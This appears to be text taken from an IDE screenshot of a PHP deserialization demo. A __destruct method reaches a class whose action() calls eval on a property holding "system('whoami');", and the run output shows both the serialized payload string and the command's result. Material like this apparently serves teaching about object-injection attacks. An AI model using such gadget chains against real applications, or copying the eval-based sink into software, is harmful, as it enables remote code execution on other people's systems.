 <?php
class A{
public $target;
function __construct() {
$this->target = new C;
}
function __destruct() {
$this->target->action();
}
}
class B{
function action(){
echo "action B";
}
}
class C{
public $test = "system('whoami');";
function action(){
echo "action A";
eval($this->test);
}
}
$a = new A();
echo serialize($a);
out ×
Internal WebServer (PhpProject1) × Run (PhpProject2) ×
"/usr/bin/php" "/home/fragrant/NetBeansProjects/PhpProject2/test.php"
O:1:"A":1:{s:6:"target";O:1:"C":1:{s:4:"test";s:17:"system('whoami');";}}action Afragrant
Done.